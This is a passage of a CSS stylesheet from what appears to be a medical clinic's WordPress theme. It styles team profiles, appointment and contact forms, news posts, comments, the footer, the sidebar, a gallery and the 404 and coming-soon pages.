background: #5280a7;
}
.team-social li a.gp:hover {
border-color: #dd503e;
color: #fff;
background: #dd503e;
}
.team-social li a.ytp:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.mb50 {
margin-bottom: 50px;
}
.team-page {
width: 100%;
float: left;
padding: 30px 0;
}
.cp-pagination {
width: 100%;
float: left;
text-align: center;
margin-top: 30px;
}
.cp-pagination .pagination > li:first-child > a, .cp-pagination .pagination > li:first-child > span, .cp-pagination .pagination > li:last-child > a, .cp-pagination .pagination > li:last-child > span {
border-radius: 0px;
}
.cp-pagination .pagination > li {
display: inline-block;
margin: 0 2px;
}
.cp-pagination .pagination > li > a, .cp-pagination .pagination > li > span {
border: 2px solid #cccccc;
color: #777777;
font-family: "Montserrat", sans-serif;
font-weight: 500;
font-size: 15px;
}
.cp-pagination .pagination > li > a:hover, .cp-pagination .pagination > li > span:hover {
background: #bf0311;
border-color: #bf0311;
color: #fff;
}  .call-appointment {
width: 100%;
float: left;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/call-app.jpg);
position: relative;
background-size: cover;
padding: 60px 0;
}
.call-appointment:after {
position: absolute;
left: 0;
top: 0;
content: "";
background: rgba(0,0,0,.5);
width: 100%;
height: 100%;
z-index: 1;
}
.call-appointment .container {
position: relative;
z-index: 99;
}
.call-to-action {
width: 100%;
float: left;
padding-top: 70px;
}
.call-to-action .sectio-title-2 strong {
color: #fff;
text-shadow: 3px 0 3px rgba(0,0,0,.25);
margin-bottom: 4px;
display: block;
}
.call-to-action .sectio-title-2 {
margin: 0 0 3px;
}
.call-to-action .sectio-title-2 h2 {
color: #fff;
text-shadow: 3px 0 3px rgba(0,0,0,.25);
margin: 0px;
line-height: 50px;
}
.call-to-action p {
color: #fff;
font-size: 16px;
text-shadow: 3px 0 3px rgba(0,0,0,.25);
font-style: italic;
margin-bottom: 30px;
}
.call {
width: 100%;
float: left;
background: #5f9623;
position: relative;
padding: 10px 0;
margin-top: 63px;
}
.call:after {
position: absolute;
left: -100%;
bottom: 0;
width: 100%;
height: 100%;
content: "";
background: #5f9623
}
.phone-icon {
float: left;
width: 83px;
height: 83px;
background: #fff;
border-radius: 100%;
border: 3px solid #bf0311;
color: #bf0311;
text-align: center;
line-height: 78px;
font-size: 36px;
text-shadow: 5px 2px 0px #e5e5e5;
margin-right: 20px;
}
.call p {
font-size: 20px;
font-family: 'Montserrat', sans-serif;
font-style: normal;
font-weight: 500;
margin-top: 5px;
}
.call strong {
font-family: 'Montserrat', sans-serif;
font-weight: 700;
font-size: 40px;
color: #fff;
line-height: 0px;
margin: 0px;
}
.get-appointment {
width: 100%;
float: left;
padding: 30px;
background: #fff;
border: 1px solid #d7d8da;
}
.get-appointment h2 {
color: #222;
text-transform: uppercase;
font-weight: 700;
}
.app-form input[type="text"], .app-form input[type="date"], .app-form input[type="time"] {
width: 100%;
border: 0px;
border: 1px solid #d7d8da;
line-height: 40px;
box-shadow: none;
background: none;
border-radius: 0px;
padding: 0px;
color: #777777;
margin-bottom: 20px;
background: #fff;
padding: 0 10px;
}
.app-form select {
width: 100%;
border: 0px;
border: 1px solid #d7d8da;
line-height: 40px;
height: 40px;
box-shadow: none;
background: none;
border-radius: 0px;
padding: 0px;
color: #777777;
margin-bottom: 20px;
background: #fff;
}
.app-form .input-group-addon {
background: none;
padding: 0px;
color: #fff;
border: 0px;
border-radius: 0px;
position: absolute;
right: 15px;
top: 5px;
z-index: 88;
}
.app-form .input-group {
width: 100%;
}
.app-form textarea {
width: 100%;
background: none;
border: 0px;
border: 1px solid #d7d8da;
color: #777777;
margin-bottom: 30px;
background: #fff;
padding: 10px;
height: 100px;
}
.app-form {
margin: 30px 0 0;
}
.app-form input[type="text"]::-webkit-input-placeholder {
color: #777;
}
.app-form input[type="text"]::-moz-placeholder {
color: #777;
}
.app-form input[type="text"]:-ms-input-placeholder {
color: #777;
}
.app-form input[type="text"]:-moz-placeholder {
color: #777;
}
::-moz-placeholder {
opacity: 1;
}
.app-form input[type="submit"] {
background: #bf0311;
color: #fff;
text-align: center;
width: 100%;
border-radius: 20px;
font-size: 16px;
font-family: 'Montserrat', sans-serif;
line-height: 45px;
border: 0px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.app-form input[type="submit"]:hover {
background: #222;
color: #fff;
}  .news-posts {
width: 100%;
float: left;
padding: 60px 0 60px;
background: #f1f6f9;
}
.news-box .news-thumb {
border: 1px solid #e1e1e1;
padding: 8px;
margin-bottom: 20px;
position: relative;
background: #fff;
}
.news-box .news-thumb img {
width: 100%;
height: auto;
max-width: 100%;
}
.news-box .news-thumb:after {
position: absolute;
left: 0;
top: 0;
background: rgba(191, 3, 17, 0.7);
width: 100%;
height: 0;
content: "";
border: 8px solid #fff;
opacity: 0;
visibility: hidden;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.news-box:hover .news-thumb:after {
opacity: 1;
height: 100%;
visibility: visible;
}
.news-box:hover .view {
opacity: 1;
bottom: 0px;
}
.post-date {
background: #bf0311;
color: #ffffff;
float: left;
font-size: 18px;
height: 68px;
padding: 7px 12px 0;
text-align: center;
width: 68px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
}
.post-text > h5 {
margin: 0 0 6px;
line-height: 24px;
}
.post-text > h5 a {
color: #222;
}
.post-text p {
color: #777777;
line-height: 22px;
margin-bottom: 10px;
}
.post-meta {
list-style: outside none none;
margin: 0 0 8px;
padding: 0;
width: 100%;
float: left;
}
.post-meta li {
float: left;
color: #bf0311;
font-size: 14px;
}
.post-meta li:after {
content: "|";
color: #bf0311;
padding: 0 10px;
}
.post-meta li:last-child:after {
display: none;
}
.post-meta li a {
color: #bf0311;
}
.read-more {
color: #222222;
font-family: 'Montserrat', sans-serif;
border-top: 1px solid #cccccc;
padding-top: 5px;
display: inline-block;
margin-top: 2px;
}
.news-thumb .date {
background: #bf0311;
color: #ffffff;
font-size: 18px;
font-weight: 700;
height: 67px;
left: 15px;
padding: 8px 0 0;
position: absolute;
text-align: center;
text-transform: uppercase;
top: 15px;
width: 67px;
z-index: 999;
font-family: 'Montserrat', sans-serif;
font-weight: 600;
}
.news-thumb .date strong {
display: block;
font-size: 18px;
font-weight: 600;
}
.news-detail blockquote {
width: 100%;
float: left;
position: relative;
padding: 30px 40px;
border: 0px;
color: #fff;
font-size: 22px;
border: 0px;
font-style: italic;
}
.news-detail blockquote:after {
width: 73px;
height: 59px;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/quote-bg.png);
position: absolute;
bottom: 10px;
right: 10px;
content: "";
}
.share {
width: 100%;
float: left;
}
.share ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.share ul li {
display: inline-block
}
.share ul li strong {
color: #222;
font-size: 14px;
margin-right: 10px;
}
.share ul li a {
border: 0;
color: #fff;
display: block;
height: 28px;
line-height: 28px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 28px;
background: #fff;
border: 1px solid #ccc;
}
.share ul li a.tw {
color: #24a4f2;
}
.share ul li a.fb {
color: #4e6cad;
}
.share ul li a.insta {
color: #a3765f;
}
.share ul li a.gp {
color: #dd503e;
}
.share ul li a.ytp {
color: #24a4f2;
}
.share ul li a.tw:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.share ul li a.fb:hover {
border-color: #4e6cad;
color: #fff;
background: #4e6cad;
}
.share ul li a.insta:hover {
border-color: #a3765f;
color: #fff;
background: #a3765f;
}
.share ul li a.gp:hover {
border-color: #dd503e;
color: #fff;
background: #dd503e;
}
.share ul li a.ytp:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.comment-form {
width: 100%;
float: left;
margin-top: 60px;
}
.comment-form h3 {
color: #222222;
font-weight: 500;
margin-bottom: 20px;
}
.comment-form .input-group {
width: 100%;
margin-bottom: 30px;
}
.comment-form .form-control {
border: 1px solid #cccccc;
box-shadow: none;
height: 48px;
line-height: 48px;
}
.comment-form textarea {
width: 100%;
border: 1px solid #ccc;
padding: 15px;
}
.comment-form input[type="submit"] {
background: #bf0311;
border-radius: 25px;
border: 0px;
color: #fff;
padding: 0 35px;
font-size: 16px;
height: 45px;
line-height: 45px;
float: right;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.comment-form input[type="submit"]:hover {
background: #222;
color: #fff;
}
.comments-list {
width: 100%;
float: left;
margin-top: 50px;
}
.comments {
width: 100%;
float: left;
margin: 0px;
padding: 0px;
list-style: none;
}
.comments .comments {
padding-left: 125px;
margin: 25px 0;
}
.user-comments {
float: right;
width: 85%;
border-bottom: 1px dashed #bf0311;
}
.comments-list h3 {
margin-bottom: 20px;
color: #222;
}
.comments .user-thumb {
border-radius: 100%;
border: 1px solid #bf0311;
width: 85px;
height: 85px;
overflow: hidden;
padding: 5px;
box-sizing: border-box;
}
.comments .user-thumb img {
border-radius: 100%;
width: 73px;
height: 73px;
}
.user-comments h5 {
font-weight: 500;
color: #222;
margin-bottom: 10px;
}
.date-time {
font-size: 12px;
margin-bottom: 5px;
}
.date-time a {
float: right;
}  .footer {
width: 100%;
float: left;
background: #222222;
padding: 40px 0 0 0;
}
.footer .widget {
width: 100%;
float: left;
margin: 0 0 40px;
}
.footer .widget ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.footer .widget li {
line-height: 28px;
color: #999999;
}
.footer .widget a {
color: #999;
}
.footer .widget a:hover {
color: #bf0311;
}
.footer .widget h3 {
margin: 0 0 20px;
color: #cccccc;
line-height: 24px;
}
.ft-logo {
margin-bottom: 16px;
max-width: 100%;
height: auto;
}
.footer .widget p {
line-height: 24px;
color: #999999;
}
.footer .widget address li {
float: left;
line-height: 24px;
margin-bottom: 10px;
width: 100%;
}
.widget address .icon {
width: 30px;
float: left;
color: #bf0311;
}
.widget address .add-text {
float: left;
width: 80%;
}
.widget address .add-text > strong {
display: block;
font-weight: 400;
}
.footer .widget .rm {
background: #bf0311;
color: #fff;
line-height: 45px;
display: inline-block;
border-radius: 20px;
padding: 0 25px;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
margin-top: 10px;
}
.footer .widget .rm:hover {
background: #333;
}
.footer-cr {
width: 100%;
float: left;
clear: both;
background: #1c1c1c;
}
.footer-cr p {
margin: 0px;
line-height: 40px;
color: #999999;
text-align: right;
}
.footer-cr p strong {
color: #bf0311;
}
.footer-social a {
border-left: 1px solid #666666;
color: #999999;
display: inline-block;
font-size: 16px;
line-height: 40px;
margin-left: -4px;
text-align: center;
width: 40px;
}
.footer-social a:last-child {
border-right: 1px solid #666666;
}
.footer-social a:hover {
background: #ffffff;
border-color: #ffffff;
color: #bf0311
}  #menu-close {
background: #cccccc none repeat scroll 0 0;
border-radius: 3px;
color: #222222;
float: right;
font-size: 14px;
height: 25px;
line-height: 25px;
margin: 10px;
padding: 0;
text-align: center;
width: 25px;
}
#sidebar-wrapper {
margin-right: -300px;
right: 0;
width: 300px;
background: rgb(0,0,0);
position: fixed;
height: 100%;
overflow-y: auto;
z-index: 1000;
transition: all 0.5s ease-in 0s;
-webkit-transition: all 0.5s ease-in 0s;
-moz-transition: all 0.5s ease-in 0s;
-ms-transition: all 0.5s ease-in 0s;
-o-transition: all 0.5s ease-in 0s;
}
.sidebar-nav {
position: absolute;
top: 0;
width: 300px;
list-style: none;
margin: 0;
padding: 0;
}
.sidebar-nav li {
border-bottom: 1px solid rgba(255, 255, 255, 0.1);
line-height: 50px;
text-indent: 20px;
}
.sidebar-nav .dropdown-menu {
width: 100%;
}
.sidebar-nav li a {
color: #999999;
display: block;
text-decoration: none;
}
.sidebar-nav li a:hover {
color: #fff;
background: rgba(255,255,255,0.2);
text-decoration: none;
}
.sidebar-nav li a:active, .sidebar-nav li a:focus {
text-decoration: none;
}
.sidebar-nav > .sidebar-brand {
background: rgba(255,255,255,.3);
padding: 25px 0;
text-align: center;
margin-bottom: 30px;
}
.sidebar-nav > .sidebar-brand a {
color: #999999;
}
.sidebar-nav > .sidebar-brand a:hover {
color: #fff;
background: none;
}
#sidebar-wrapper.active {
right: 300px;
width: 300px;
transition: all 0.5s ease-out 0s;
-webkit-transition: all 0.5s ease-out 0s;
-moz-transition: all 0.5s ease-out 0s;
-ms-transition: all 0.5s ease-out 0s;
-o-transition: all 0.5s ease-out 0s;
}  .facts {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/factsbg.jpg) no-repeat;
width: 100%;
float: left;
padding: 60px 0;
}
.fact-counter {
width: 100%;
float: left;
border: 2px solid #fff;
text-align: center;
font-size: 18px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
color: #fff;
padding: 15px 0 20px;
}
.stat-count {
font-size: 40px;
font-weight: 700;
color: #fff;
font-family: 'Montserrat', sans-serif;
display: block;
}  .cp-tabs .tab-content {
border: 1px solid #cccccc;
padding: 30px;
font-size: 16px;
line-height: 28px;
color: #777777;
}
.cp-tabs .nav-tabs {
border: 0px;
}
.cp-tabs .nav-tabs > li {
margin: 0px;
}
.cp-tabs .nav-tabs > li > a {
border: 0px;
border-radius: 0;
margin-right: 2px;
background: #f1f1f1;
font-size: 18px;
color: #222222;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
padding: 0px 25px;
line-height: 59px;
}
.cp-tabs .nav-tabs > li.active > a, .cp-tabs .nav-tabs > li.active > a:focus, .cp-tabs .nav-tabs > li.active > a:hover {
background: #bf0311;
color: #fff;
border: 0px;
}
.video-thumb {
border: 2px solid #e1e1e1;
padding: 6px;
overflow: hidden;
position: relative;
}
.video-thumb img {
width: 100%;
float: left;
height: auto;
}
.video-thumb:hover .play {
opacity: 1;
}
.play {
position: absolute;
width: 87px;
height: 87px;
border: 2px solid #fff;
left: 0;
right: 0;
bottom: 0;
top: 0;
margin: auto;
border-radius: 100%;
text-align: center;
font-size: 30px;
color: #fff;
line-height: 87px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
opacity: 0;
}
.play:hover {
background: #bf0311;
color: #fff;
} .team-two.page {
padding: 30px 0;
}
.team-two {
width: 100%;
float: left;
padding: 80px 0;
}
.team-two .team-box {
border: 2px solid #e1e1e1;
padding: 6px;
}
.team-two .team-box .team-text {
border: 0;
background: #f1f1f1;
padding: 20px;
text-align: center;
width: 100%;
position: relative;
z-index: 99;
}
.team-two .team-box .team-text:after {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 0;
content: "";
background: #bf0311;
z-index: -1;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.team-two .team-box:hover .team-text:after {
height: 100%;
}
.team-two .team-box:hover .team-text h5 a, .team-two .team-box:hover .team-text strong {
color: #fff;
}
.team-two .team-social {
border-top: 0;
list-style: outside none none;
margin: 17px 0 0;
padding: 0;
text-align: center;
}
.team-two .team-social li a {
border: 0;
color: #fff;
display: block;
height: 26px;
line-height: 26px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 26px;
background: #bf0311;
border-radius: 100%;
}
.team-two .team-social li a.tw {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.team-two .team-social li a.fb {
border-color: #4e6cad;
color: #fff;
background: #4e6cad;
}
.team-two .team-social li a.insta {
border-color: #a3765f;
color: #fff;
background: #a3765f;
}
.team-two .team-social li a.gp {
border-color: #dd503e;
color: #fff;
background: #dd503e;
}
.team-two .team-social li a.ytp {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
} .app-faq .app-form input[type="text"], .app-faq .app-form input[type="date"], .app-faq .app-form input[type="time"] {
border-bottom: 1px solid #cccccc;
color: #777777;
}
.app-faq .app-form select {
border-bottom: 1px solid #cccccc;
color: #777777;
}
.app-faq .app-form .input-group-addon {
color: #777;
}
.app-faq .app-form .input-group {
width: 100%;
}
.app-faq .app-form textarea {
width: 100%;
background: none;
border: 0px;
border-bottom: 1px solid #cccccc;
color: #777777;
margin-bottom: 30px;
}
.app-faq .app-form input[type="text"]::-webkit-input-placeholder {
color: #777777;
}
.app-faq .app-form input[type="text"]::-moz-placeholder {
color: #777777;
}
.app-faq .app-form input[type="text"]:-ms-input-placeholder {
color: #777777;
}
.app-faq .app-form input[type="text"]:-moz-placeholder {
color: #777777;
}
::-moz-placeholder {
opacity: 1;
}  .services {
width: 100%;
float: left;
padding: 50px 0 30px;
}
.services .section-title-1 {
margin-bottom: 50px;
}
.ser-thumb > img {
height: auto;
width: 100%;
}
.ser-content ul {
margin: 0 0 30px;
padding: 0px;
list-style: none;
}
.ser-content ul li {
line-height: 24px;
}
.services-nav {
width: 100%;
float: left;
}
.services-nav h3 {
background: #222222;
color: #fff;
display: block;
text-align: center;
line-height: 69px;
font-weight: 500;
border-radius: 3px 3px 0 0
}
.services-nav .side-nav {
padding: 0px;
margin: 0px;
list-style: none;
}
.services-nav .side-nav li {
width: 100%;
display: block;
line-height: 59px;
padding: 0 20px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.services-nav .side-nav li:hover a, .services-nav .side-nav li.active a {
color: #7ba43b;
}
.services-nav .side-nav li a {
display: block;
color: #777;
border-bottom: 1px solid rgba(0,0,0,.17);
font-family: 'Montserrat', sans-serif;
font-size: 18px;
font-weight: 500;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.services-nav .side-nav li a .fa {
margin-right: 7px;
}
.services-nav .side-nav li:last-child {
border-radius: 0 0 3px 3px;
}
.services-nav .side-nav li:last-child a {
border: 0px;
}
.working-hours-widget {
background: #222;
width: 100%;
float: left;
margin: 30px 0;
border-radius: 3px;
padding: 30px;
}
.working-hours-widget h4 {
color: #fff;
font-weight: 500;
margin-bottom: 13px;
}
.working-hours-widget p {
color: #fff;
font-size: 16px;
margin: 0px;
}
.book-appointment-widget {
width: 100%;
float: left;
}
.book-appointment-widget a {
display: block;
line-height: 50px;
background: #7ba43b;
border-radius: 25px;
text-align: center;
color: #fff;
font-size: 18px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
}
.book-appointment-widget a:hover {
background: #222;
color: #fff;
}
.ser-content .ser-thumb {
margin-bottom: 25px;
}
.ser-content p {
margin-bottom: 20px;
}  .news-box, .news-box-classic {
width: 100%;
float: left;
}
.news-box-classic .news-thumb {
border: 2px solid #e1e1e1;
float: left;
padding: 8px;
width: 263px;
position: relative;
background: #fff;
}
.news-box-classic .news-content {
width: 262px;
float: right;
margin-left: 30px;
}
.news-box-classic .news-content .post-text {
float: left;
width: 100%;
}
.news-box-classic .post-date {
margin-bottom: 10px;
}
.news-box-classic .news-thumb img {
width: 100%;
height: auto;
max-width: 100%;
}
.news-box-classic .news-thumb:after {
position: absolute;
left: 0;
top: 0;
background: rgba(191, 3, 17, 0.7);
width: 100%;
height: 0;
content: "";
border: 8px solid #fff;
opacity: 0;
visibility: hidden;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.news-box-classic:hover .news-thumb:after {
opacity: 1;
height: 100%;
visibility: visible;
}
.news-box-classic:hover .view {
opacity: 1;
bottom: 0px;
}  .team-details-text {
padding: 30px 0;
}
.team-details-text p {
font-size: 14px;
color: #666666;
line-height: 24px;
margin-bottom: 20px;
}
.team-details-text ul {
list-style: none;
padding: 0px;
margin: 0 0 22px;
text-align: left;
}
.team-details-text ul li {
line-height: 24px;
color: #666666;
}
.team-details-text ul li .fa {
margin-right: 10px;
}
.team-detail-img {
text-align: right;
position: relative;
}
.team-detail-img img {
position: relative;
z-index: 99;
}
.team-detail-img:after {
position: absolute;
left: 0;
bottom: 0;
width: 90%;
height: 100%;
background: #fff;
border: 10px solid #e1e1e1;
left: 0px;
bottom: -50px;
content: "";
}
.team-details-text ul.team-social {
border: 0px;
}
.team-details-text ul.team-social li .fa {
margin: 0px;
}
.team-social li a.tw {
color: #29a9e1;
}
.team-social li a.fb {
color: #3b5998;
}
.team-social li a.gp {
color: #e15d4d;
}
.team-social li a.insta {
color: #5280a7;
}
.team-social li a.ytp {
color: #cb312e;
}
.book-app {
background: #bf0311;
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
border-radius: 25px;
line-height: 45px;
display: inline-block;
padding: 0 30px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.book-app:hover {
background: #222;
color: #fff;
}
.team-exp {
width: 100%;
float: left;
margin-top: 96px;
}
.team-exp p strong {
color: #222222;
font-weight: 500;
font-style: italic;
}
.team-slider {
float: left;
padding: 60px 0 25px;
width: 100%;
position: relative;
}
#team-slider {
padding: 5px 0;
display: block;
}
.team-slider .owl-dots {
position: absolute;
top: -50px;
margin: 0px;
right: 0;
}
.team-slider .owl-theme .owl-dots .owl-dot span {
backface-visibility: visible;
background: #777777;
border-radius: 0;
display: block;
height: 3px;
margin: 0 4px;
transition: opacity 0.2s ease 0s;
width: 15px;
opacity: 1;
}
.team-slider .owl-theme .owl-dots .owl-dot.active span, .team-slider .owl-theme .owl-dots .owl-dot:hover span {
background: #bf0311;
opacity: 1;
}
.team-details {
float: left;
margin-top: 50px;
width: 100%;
}  .contact {
width: 100%;
float: left;
}
.contact-form h3 {
color: #222;
font-weight: 500;
margin-bottom: 10px;
}
.contact-form .input-group {
width: 100%;
float: left;
margin-bottom: 25px;
}
.contact-form .input-group .form-control {
box-shadow: none;
border: 0px;
border-bottom: 1px solid #cccccc;
padding: 0px;
line-height: 45px;
height: inherit;
color: #666666;
font-size: 15px;
}
.contact-form .input-group textarea {
width: 100%;
min-height: 150px;
border: 0px;
border-bottom: 1px solid #cccccc;
color: #666666;
}
.contact-form .input-group .form-control::-webkit-input-placeholder {
color: #666666;
}
.contact-form .input-group .form-control::-moz-placeholder {
color: #666666;
}
.contact-form .input-group .form-control:-ms-input-placeholder {
color: #666666;
}
.contact-form .input-group .form-control:-moz-placeholder {
color: #666666;
}
.submit-btn {
width: 50%;
margin: 0 auto;
color: #fff;
font-size: 16px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
border-radius: 30px;
border: 0px;
line-height: 45px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.submit-btn:hover {
background: #222;
color: #fff;
}
.google-map {
width: 100%;
float: left;
position: relative;
}
.google-map #map_canvas {
width: 100%;
height: 430px;
}
.contact-address {
width: 100%;
float: left;
}
.contact-address ul {margin:0px; padding:0px; list-style:none;}
.contact-address address h5 {
margin: 0 0 30px;
font-weight: 600;
}
.contact-address address ul {
margin: 0px;
padding: 0px;
list-style: none
}
.contact-address address ul li {
float: left;
line-height: 24px;
margin-bottom: 25px;
width: 100%;
}
.contact-address address ul .icon {
background: #bf0311 none repeat scroll 0 0;
float: left;
height: 60px;
line-height: 60px;
margin-right: 20px;
text-align: center;
width: 60px;
}
.contact-address address ul .add-text {
float: left;
width: 80%;
font-size: 16px;
}
.contact-address address ul .add-text > strong {
display: block;
font-weight: 400;
}
.contact-info {
margin: 0 auto;
text-align: center;
width: 50%;
}
.form-map {
width: 100%;
float: left;
margin-top: 30px;
}
.form-map .submit-btn {
width: 100%;
}  .gallery {
width: 100%;
margin-top: 30px;
float: left;
}
.gallery-img {
width: 100%;
float: left;
margin: 0px;
padding: 0px;
list-style: none;
}
.gallery-thumb {
width: 100%;
float: left;
position: relative;
overflow: hidden;
margin-bottom: 30px;
}
.gallery-thumb img {
width: 100%;
height: auto;
max-width: 100%;
}
.gallery-thumb:after {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
margin: auto;
width: 0;
height: 0;
opacity: 0;
background: rgba(191,3,17,.80);
content: "";
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.gallery-thumb:hover:after {
opacity: 1;
width: 100%;
height: 100%;
}
.gallery-thumb .hover-info {
position: absolute;
left: -150%;
top: 0;
bottom: 0;
right: 0;
margin: auto;
width: 100%;
height: 100px;
text-align: center;
z-index: 99;
opacity: 0;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
transition-delay: 0.3s;
}
.gallery-thumb:hover .hover-info {
opacity: 1;
left: 0;
}
.gallery-thumb .hover-info strong {
display: block;
color: #fff;
font-size: 24px;
margin-bottom: 10px;
}
.gallery-thumb .hover-info a {
display: inline-block;
background: #fff;
width: 45px;
height: 45px;
border-radius: 100%;
line-height: 45px;
color: #bf0311;
}  .sidebar .widget {
float: left;
margin-bottom: 50px;
width: 100%;
}
.sidebar .widget h3 {
color: #222222;
font-size: 24px;
font-weight: 600;
margin: 0 0 20px;
}
.search-form {
overflow: hidden;
position: relative;
width: 100%;
}
.search-form input {
border: 1px solid #e1e1e1;
border-radius: 2px;
height: 45px;
padding: 0 10px;
width: 100%;
}
.search-form button {
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
-moz-border-right-colors: none;
-moz-border-top-colors: none;
background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
border-color: currentcolor currentcolor currentcolor #e1e1e1;
border-image: none;
border-style: none none none solid;
border-width: 0 0 0 1px;
color: #666666;
height: 45px;
line-height: 45px;
padding: 0 15px;
position: absolute;
right: 0;
top: 0;
}
.sidebar .text-widget p {
color: #666666;
line-height: 24px;
}
.sidebar .recent-posts {
list-style: outside none none;
margin: 0;
padding: 0;
}
.sidebar .recent-posts > li {
float: left;
margin-bottom: 20px;
width: 100%;
}
.sidebar .recent-posts .thumb {
width: 68px;
float: left;
}
.sidebar .recent-posts .post-content {
width: 194px;
float: left;
padding-left: 15px;
box-sizing: border-box;
}
.sidebar .recent-posts .post-meta li {
font-size: 12px;
}
.sidebar .recent-posts h6 {
margin-bottom: 10px;
font-size: 14px;
font-weight: 500;
color: #222;
}
.sidebar .recent-posts a {
color: #222;
}
.recent-posts > li:last-child {
margin: 0;
}
.archives {
margin: 0;
padding: 0;
}
.archives li {
border-bottom: 1px dashed #cccccc;
line-height: 37px;
list-style: outside none none;
color: #222222;
}
.archives li a {
color: #222;
}
.archives li:before {
content: "";
font-family: FontAwesome;
font-size: 7px;
margin-right: 7px;
}
.archives li span {
float: right;
}
.sidebar .insta-feed {
list-style: outside none none;
margin: 0;
padding: 0;
}
.sidebar .insta-feed ul {
float: left;
list-style: outside none none;
margin: 0 0 50px;
padding: 0;
width: 100%;
}
.sidebar .insta-feed li {
float: left;
height: 85px;
list-style: outside none none;
padding: 3px;
width: 85px;
}
.sidebar .insta-feed li img {
height: auto;
width: 100%;
}
.newsletter-form {
background: #fff;
border-radius: 2px;
padding: 20px;
border: 1px solid #ccc;
}
.newsletter-form input {
border: 1px solid #cccccc;
border-radius: 2px;
line-height: 50px;
padding: 0 10px;
width: 100%;
}
.newsletter-form button {
border: 0 none;
border-radius: 3px;
color: #ffffff;
font-family: "Roboto Slab", serif;
font-weight: 700;
line-height: 40px;
margin-top: 10px;
text-align: center;
width: 100%;
}  .appointment-form {
width: 100%;
float: left;
padding: 0;
}
.padding-0 {
padding-bottom: 0px;
}
body input:focus, body textarea:focus, body select:focus {
outline: 0px;
}
.appointment-form .app-form input[type="text"], .appointment-form .app-form input[type="date"], .appointment-form .app-form input[type="time"], .appointment-form .app-form select, .appointment-form .app-form textarea {
border-bottom: 2px solid #cccccc;
color: #777777;
}
.appointment-form .app-form .input-group-addon {
color: #777777;
line-height: 30px;
}
.appointment-form .app-form input[type="text"]::-webkit-input-placeholder {
color: #777777;
}
.appointment-form .app-form input[type="text"]::-moz-placeholder {
color: #777777;
}
.appointment-form .app-form input[type="text"]:-ms-input-placeholder {
color: #777777;
}
.appointment-form .app-form input[type="text"]:-moz-placeholder {
color: #777777;
}
.appointment-form .app-form textarea {
min-height: 150px;
}
.appointment-form .app-form input[type="submit"] {
width: 50%;
margin: auto;
}
.appointment-form .app-form .form-control {
height: 40px;
line-height: 40px;
}  .main-content.no-gap {
padding: 0;
}
.left-404 {
width: 50%;
float: left;
}
.left-404 strong {
font-family: 'Montserrat', sans-serif;
font-size: 121px;
font-weight: 700;
color: #222;
}
.right-404 {
width: 50%;
float: left;
border-left: 1px solid #c5dda9;
padding-left: 20px;
}
.right-404 h2 {
color: #fff;
text-transform: uppercase;
color: #222;
font-weight: 700;
margin-bottom: 90px;
}
.right-404 strong {
color: #bf0311;
margin-bottom: 20px;
display: block;
}
.right-404 .social {
margin: 0px;
padding: 0px;
list-style: none;
}
.right-404 .social li {
display: inline-block;
}
.right-404 .social li a {
background: #bf0311 none repeat scroll 0 0;
border: 0 none;
border-radius: 100%;
color: #ffffff;
display: block;
height: 49px;
line-height: 49px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 49px;
font-size: 18px;
}
.right-404 .social li a.tw {
background: #24a4f2 none repeat scroll 0 0;
border-color: #24a4f2;
color: #ffffff;
}
.right-404 .social li a.fb {
background: #4e6cad none repeat scroll 0 0;
border-color: #4e6cad;
color: #ffffff;
}
.right-404 .social li a.insta {
background: #a3765f none repeat scroll 0 0;
border-color: #a3765f;
color: #ffffff;
}
.right-404 .social li a.gp {
background: #dd503e none repeat scroll 0 0;
border-color: #dd503e;
color: #ffffff;
}
.right-404 .social li a.ytp {
background: #24a4f2 none repeat scroll 0 0;
border-color: #24a4f2;
color: #ffffff;
}
.content-404 {
width: 50%;
margin: 100px auto;
overflow: hidden;
}
.content-404 .search-form {
margin-top: 20px;
float: left;
}  .comming-soon {
width: 100%;
height: 100vh;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/coming-soon.html) no-repeat left top #bf0311;
}
.cs-holder {
margin: 250px 0 0;
text-align: center;
width: 100%;
}
.cs-holder strong {
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 80px;
font-weight: 400;
display: block;
margin-bottom: 20px;
}
